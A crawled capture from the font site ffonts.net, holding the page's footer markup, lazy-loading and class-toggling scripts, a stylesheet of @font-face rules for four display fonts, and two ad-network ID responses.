		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=22542,2036,2037,2038,
body_size: 436
content:
@font-face {
font-family: 'Blade-Runner-Movie-Font-2';
src:     url('https://webfonts.ffonts.net/webfonts/B/L/Blade-Runner-Movie-Font-2/Blade-Runner-Movie-Font-2.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/B/L/Blade-Runner-Movie-Font-2/Blade-Runner-Movie-Font-2.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/B/L/Blade-Runner-Movie-Font-2/Blade-Runner-Movie-Font-2.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Old-Rugged-Cross';
src:     url('https://webfonts.ffonts.net/webfonts/O/L/Old-Rugged-Cross/Old-Rugged-Cross.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/O/L/Old-Rugged-Cross/Old-Rugged-Cross.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/O/L/Old-Rugged-Cross/Old-Rugged-Cross.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'CalliBrush';
src:     url('https://webfonts.ffonts.net/webfonts/C/A/CalliBrush/CalliBrush.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/A/CalliBrush/CalliBrush.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/A/CalliBrush/CalliBrush.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Eat-your-face-with-a-fork';
src:     url('https://webfonts.ffonts.net/webfonts/E/A/Eat-your-face-with-a-fork/Eat-your-face-with-a-fork.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/E/A/Eat-your-face-with-a-fork/Eat-your-face-with-a-fork.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/E/A/Eat-your-face-with-a-fork/Eat-your-face-with-a-fork.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Blade-Runner-Movie-Font-2';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
2cfe35e8-0f54-4b32-84d7-47733b966f98

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
506565e3-7618-4b1d-a966-04b3737051d3